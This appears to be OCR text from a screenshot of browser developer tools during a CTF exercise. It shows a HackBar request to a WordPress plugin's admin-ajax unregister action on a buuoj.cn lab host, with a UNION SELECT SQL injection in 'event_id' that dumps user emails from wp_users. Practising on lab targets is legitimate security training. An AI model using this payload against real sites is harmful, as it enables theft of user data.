 {"success":"
Check your email inbox for an unregister link.<\/p>"}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.buuoj.cn:29957/wp-admin/admin-ajax.php?action=rtec_send_unregister_link
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
event_id=3%20UNION%20SELECT%200,1,2,3,4,5,6,7,8,group_concat(user_email)%20from%20wp_users%20
--%20x&email=recipient@example.com